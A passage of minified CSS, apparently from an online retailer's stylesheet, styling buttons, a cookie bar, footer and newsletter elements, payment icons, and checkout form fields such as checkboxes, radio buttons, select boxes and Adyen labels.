0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid #424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem 